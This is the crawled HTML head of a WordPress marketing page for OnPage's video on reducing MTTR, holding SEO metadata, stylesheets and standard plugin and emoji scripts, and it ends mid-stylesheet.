

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.onpage.com/video-onpage-helps-reduce-mttr/
body_size: 38197
content:
<!doctype html>
<html class="no-js" lang="en-US">
<head>
	<!-- Google Tag Manager -->
<script data-type="lazy" data-src="[data-uri]"></script>
<!-- End Google Tag Manager -->
      <meta charset="utf-8">
  <meta http-equiv="x-ua-compatible" content="ie=edge">
<script type="text/javascript">
/* <![CDATA[ */
 var gform;gform||(document.addEventListener("gform_main_scripts_loaded",function(){gform.scriptsLoaded=!0}),window.addEventListener("DOMContentLoaded",function(){gform.domLoaded=!0}),gform={domLoaded:!1,scriptsLoaded:!1,initializeOnLoaded:function(o){gform.domLoaded&&gform.scriptsLoaded?o():!gform.domLoaded&&gform.scriptsLoaded?window.addEventListener("DOMContentLoaded",o):document.addEventListener("gform_main_scripts_loaded",o)},hooks:{action:{},filter:{}},addAction:function(o,n,r,t){gform.addHook("action",o,n,r,t)},addFilter:function(o,n,r,t){gform.addHook("filter",o,n,r,t)},doAction:function(o){gform.doHook("action",o,arguments)},applyFilters:function(o){return gform.doHook("filter",o,arguments)},removeAction:function(o,n){gform.removeHook("action",o,n)},removeFilter:function(o,n,r){gform.removeHook("filter",o,n,r)},addHook:function(o,n,r,t,i){null==gform.hooks[o][n]&&(gform.hooks[o][n]=[]);var e=gform.hooks[o][n];null==i&&(i=n+"_"+e.length),gform.hooks[o][n].push({tag:i,callable:r,priority:t=null==t?10:t})},doHook:function(n,o,r){var t;if(r=Array.prototype.slice.call(r,1),null!=gform.hooks[n][o]&&((o=gform.hooks[n][o]).sort(function(o,n){return o.priority-n.priority}),o.forEach(function(o){"function"!=typeof(t=o.callable)&&(t=window[t]),"action"==n?t.apply(null,r):r[0]=t.apply(null,r)})),"filter"==n)return r[0]},removeHook:function(o,n,t,i){var r;null!=gform.hooks[o][n]&&(r=(r=gform.hooks[o][n]).filter(function(o,n,r){return!!(null!=i&&i!=o.tag||null!=t&&t!=o.priority)}),gform.hooks[o][n]=r)}}); 
/* ]]> */
</script>

  <meta name="viewport" content="width=device-width, initial-scale=1">
  <link rel="shortcut icon" href="https://www.onpage.com/wp-content/themes/onpage/assets/fav/favicon.ico" />
  <link rel="apple-touch-icon" sizes="57x57" href="https://www.onpage.com/wp-content/themes/onpage/assets/fav/apple-touch-icon-57x57.png" />
<link rel="apple-touch-icon" sizes="114x114" href="https://www.onpage.com/wp-content/themes/onpage/assets/fav/apple-touch-icon-114x114.png" />
<link rel="apple-touch-icon" sizes="72x72" href="https://www.onpage.com/wp-content/themes/onpage/assets/fav/apple-touch-icon-72x72.png" />
<link rel="apple-touch-icon" sizes="144x144" href="https://www.onpage.com/wp-content/themes/onpage/assets/fav/apple-touch-icon-144x144.png" />
<link rel="apple-touch-icon" sizes="60x60" href="https://www.onpage.com/wp-content/themes/onpage/assets/fav/apple-touch-icon-60x60.png" />
<link rel="apple-touch-icon" sizes="120x120" href="https://www.onpage.com/wp-content/themes/onpage/assets/fav/apple-touch-icon-120x120.png" />
<link rel="apple-touch-icon" sizes="76x76" href="https://www.onpage.com/wp-content/themes/onpage/assets/fav/apple-touch-icon-76x76.png" />
<link rel="apple-touch-icon" sizes="152x152" href="https://www.onpage.com/wp-content/themes/onpage/assets/fav/apple-touch-icon-152x152.png" />
<link rel="icon" type="image/png" href="https://www.onpage.com/wp-content/themes/onpage/assets/fav/favicon-196x196.png" sizes="196x196" />
<link rel="icon" type="image/png" href="https://www.onpage.com/wp-content/themes/onpage/assets/fav/favicon-96x96.png" sizes="96x96" />
<link rel="icon" type="image/png" href="https://www.onpage.com/wp-content/themes/onpage/assets/fav/favicon-32x32.png" sizes="32x32" />
<link rel="icon" type="image/png" href="https://www.onpage.com/wp-content/themes/onpage/assets/fav/favicon-16x16.png" sizes="16x16" />
<link rel="icon" type="image/png" href="https://www.onpage.com/wp-content/themes/onpage/assets/fav/favicon-128.png" sizes="128x128" />
<meta name="application-name" content="&nbsp;"/>
<meta name="msapplication-TileColor" content="#FFFFFF" />
<meta name="msapplication-TileImage" content="mstile-144x144.png" />
<meta name="msapplication-square70x70logo" content="mstile-70x70.png" />
<meta name="msapplication-square150x150logo" content="mstile-150x150.png" />
<meta name="msapplication-wide310x150logo" content="mstile-310x150.png" />
<meta name="msapplication-square310x310logo" content="mstile-310x310.png" />
<link href="https://fonts.googleapis.com/css2?family=Roboto:ital,wght@0,400;0,700;1,400&display=swap" rel="stylesheet">
  <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v25.8 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Video: OnPage Helps Reduce MTTR - OnPage</title>
	<meta name="description" content="In the IT world, performance is everything. Watch this video and take a significant step towards minimizing your MTTR today!" />
	<link rel="canonical" href="https://www.onpage.com/video-onpage-helps-reduce-mttr/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Video: OnPage Helps Reduce MTTR - OnPage" />
	<meta property="og:description" content="In the IT world, performance is everything. Watch this video and take a significant step towards minimizing your MTTR today!" />
	<meta property="og:url" content="https://www.onpage.com/video-onpage-helps-reduce-mttr/" />
	<meta property="og:site_name" content="OnPage" />
	<meta property="article:publisher" content="https://www.facebook.com/OnPage" />
	<meta property="article:modified_time" content="2019-05-31T17:41:20+00:00" />
	<meta property="og:image" content="https://www.onpage.com/wp-content/uploads/OnPage-OG-1200x627-1.png" />
	<meta property="og:image:width" content="1200" />
	<meta property="og:image:height" content="627" />
	<meta property="og:image:type" content="image/png" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:site" content="@On_Page" />
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.google.com' />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.onpage.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='sdm-styles-css' href='https://www.onpage.com/wp-content/plugins/simple-download-monitor/css/sdm_wp_styles.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='wpauthor-blocks-fontawesome-front-css' href='https://www.onpage.com/wp-content/plugins/wp-post-author/assets/fontawesome/css/all.css?ver=3.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='wpauthor-frontend-block-style-css-css' href='https://www.onpage.com/wp-content/plugins/wp-post-author/assets/dist/blocks.style.build.css?ver=3.6.4' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.onpage.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='mpp_gutenberg-css' href='https://www.onpage.com/wp-content/plugins/metronet-profile-picture/dist/blocks.style.build.css?ver=2.6.3' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='responsive-lightbox-prettyphoto-css' href='https://www.onpage.com/wp-content/plugins/responsive-lightbox/assets/prettyphoto/prettyPhoto.min.css?ver=3.1.6' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://www.onpage.com/wp-includes/css/dashicons.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='wp-pagenavi-css' href='https://www.onpage.com/wp-content/plugins/wp-pagenavi/pagenavi-css.css?ver=2.70' type='text/css' media='all' />
<link rel='stylesheet' id='awpa-wp-post-author-styles-css' href='https://www.onpage.com/wp-content/plugins/wp-post-author/assets/css/awpa-frontend-style.css?ver=3.6.4' type='text/css' media='all' />
<style id='awpa-wp-post-author-styles-inline-css' type='text/css'>

                .wp_post_author_widget .wp-post-author-meta .awpa-display-name > a:hover,
                body .wp-post-author-wrap .awpa-display-name > a:hover {
                    color: #85b81b;
                }
                .wp-post-author-meta .wp-post-author-meta-more-posts a.awpa-more-posts:hover, 
                .awpa-review-field .right-star .awpa-rating-button:not(:disabled):hover {
                    color: #85b81b;
                    border-color: #85b81b;
                }
            
</style>
<link rel='stylesheet' id='shiftnav-css' href='https://www.onpage.com/wp-content/plugins/shiftnav-pro/pro/assets/css/shiftnav.min.css?ver=1.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='ubermenu-css' href='https://www.onpage.com/wp-content/plugins/ubermenu/pro/assets/css/ubermenu.min.css?ver=3.8.5' type='text/css' media='all' />
<link rel='stylesheet' id='ubermenu-deepsky-css' href='https://www.onpage.com/wp-content/plugins/ubermenu/pro/assets/css/skins/deepsky.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='ubermenu-minimal-css' href='https://www.onpage.com/wp-content/plugins/ubermenu/assets/css/skins/minimal.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='ubermenu-font-awesome-all-css' href='https://www.onpage.com/wp-content/plugins/ubermenu/assets/fontawesome/css/all.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='shiftnav-font-awesome-css' href='https://www.onpage.com/wp-content/plugins/shiftnav-pro/assets/css/fontawesome/css/font-awesome.min.css?ver=1.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='shiftnav-light-css' href='https://www.onpage.com/wp-content/plugins/shiftnav-pro/assets/css/skins/light.css?ver=1.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='roots_bootstrap-css' href='https://www.onpage.com/wp-content/themes/onpage/assets/styles/bootstrap.min.css?ver=1715978241' type='text/css' media='all' />
<link rel='stylesheet' id='roots_boot_theme-css' href='https://www.onpage.com/wp-content/themes/onpage/assets/styles/bootstrap-theme.min.css?ver=1715978241' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://www.onpage.com/wp-content/themes/onpage/assets/styles/font-awesome.css?ver=1715978241' type='text/css' media='all' />
<link rel='stylesheet' id='roots_carousel-css' href='https://www.onpage.com/wp-content/themes/onpage/assets/styles/carousel.css?ver=1715978241' type='text/css' media='all' />
<link rel='stylesheet' id='owl-carousel-css' href='https://www.onpage.com/wp-content/themes/onpage/assets/styles/owl.carousel.min.css?ver=1715978241' type='text/css' media='all' />
<link rel='stylesheet' id='roots_custom-css' href='https://www.onpage.com/wp-content/themes/onpage/assets/styles/app.css?ver=1760544102' type='text/css' media='all' />
<script type="text/javascript" src="https://www.onpage.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.onpage.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.onpage.com/wp-content/plugins/responsive-lightbox/assets/prettyphoto/jquery.prettyPhoto.min.js?ver=3.1.6" id="responsive-lightbox-prettyphoto-js"></script>
<script type="text/javascript" src="https://www.onpage.com/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" src="https://www.onpage.com/wp-content/plugins/responsive-lightbox/assets/infinitescroll/infinite-scroll.pkgd.min.js?ver=4.0.1" id="responsive-lightbox-infinite-scroll-js"></script>
<script type="text/javascript" id="responsive-lightbox-js-before">
/* <![CDATA[ */
var rlArgs = {"script":"prettyphoto","selector":"lightbox","customEvents":"","activeGalleries":true,"animationSpeed":"normal","slideshow":false,"slideshowDelay":5000,"slideshowAutoplay":false,"opacity":"0.75","showTitle":true,"allowResize":true,"allowExpand":true,"width":1080,"height":720,"separator":"\/","theme":"pp_default","horizontalPadding":20,"hideFlash":false,"wmode":"opaque","videoAutoplay":false,"modal":false,"deeplinking":false,"overlayGallery":true,"keyboardShortcuts":true,"social":false,"woocommerce_gallery":false,"ajaxurl":"https:\/\/www.onpage.com\/wp-admin\/admin-ajax.php","nonce":"9c8bb5e0fe","preview":false,"postId":47245,"scriptExtension":false};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.onpage.com/wp-content/plugins/responsive-lightbox/js/front.js?ver=2.5.1" id="responsive-lightbox-js"></script>
<script type="text/javascript" id="sdm-scripts-js-extra">
/* <![CDATA[ */
var sdm_ajax_script = {"ajaxurl":"https:\/\/www.onpage.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.onpage.com/wp-content/plugins/simple-download-monitor/js/sdm_wp_scripts.js?ver=6.8.3" id="sdm-scripts-js"></script>
<script type="text/javascript" src="https://www.onpage.com/wp-content/plugins/wp-post-author/assets/js/awpa-frontend-scripts.js?ver=3.6.4" id="awpa-custom-bg-scripts-js"></script>
<script type="text/javascript" src="https://www.onpage.com/wp-content/themes/onpage/assets/scripts/gform.js?ver=1715978241" id="gform_script-js"></script>
<link rel="https://api.w.org/" href="https://www.onpage.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.onpage.com/wp-json/wp/v2/pages/47245" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.onpage.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://www.onpage.com/?p=47245' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.onpage.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.onpage.com%2Fvideo-onpage-helps-reduce-mttr%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.onpage.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.onpage.com%2Fvideo-onpage-helps-reduce-mttr%2F&#038;format=xml" />

	<!-- ShiftNav CSS
	================================================================ -->
	<style type="text/css" id="shiftnav-dynamic-css">


/** ShiftNav Custom Menu Styles (Customizer) **/
/* togglebar */
#shiftnav-toggle-main { background:#ffffff; }
/* shiftnav-main */
.shiftnav.shiftnav-shiftnav-main .shiftnav-site-title { text-align:center; }
.shiftnav.shiftnav-shiftnav-main ul.shiftnav-menu li.menu-item > .shiftnav-target { color:#001f58; }
.shiftnav.shiftnav-shiftnav-main ul.shiftnav-menu li.menu-item.shiftnav-active > .shiftnav-target, .shiftnav.shiftnav-shiftnav-main ul.shiftnav-menu li.menu-item.shiftnav-in-transition > .shiftnav-target, .shiftnav.shiftnav-shiftnav-main ul.shiftnav-menu.shiftnav-active-on-hover li.menu-item > .shiftnav-target:hover, .shiftnav.shiftnav-shiftnav-main ul.shiftnav-menu.shiftnav-active-highlight li.menu-item > .shiftnav-target:active { background:#f3f3f3; color:#001f58; }
.shiftnav.shiftnav-shiftnav-main ul.shiftnav-menu li.menu-item.current-menu-item > .shiftnav-target, .shiftnav.shiftnav-shiftnav-main ul.shiftnav-menu li.menu-item ul.sub-menu .current-menu-item > .shiftnav-target, .shiftnav.shiftnav-shiftnav-main ul.shiftnav-menu > li.shiftnav-sub-accordion.current-menu-ancestor > .shiftnav-target, .shiftnav.shiftnav-shiftnav-main ul.shiftnav-menu > li.shiftnav-sub-shift.current-menu-ancestor > .shiftnav-target { background:#f3f3f3; color:#001f58; }
.shiftnav.shiftnav-shiftnav-main ul.shiftnav-menu ul.sub-menu li.menu-item > .shiftnav-target { color:#001f58; }

/* Status: Loaded from Transient */

	</style>
	<!-- end ShiftNav CSS -->

	<style id="ubermenu-custom-generated-css">
/** Font Awesome 4 Compatibility **/
.fa{font-style:normal;font-variant:normal;font-weight:normal;font-family:FontAwesome;}

/** UberMenu Responsive Styles (Breakpoint Setting) **/
@media screen and (min-width: 601px){
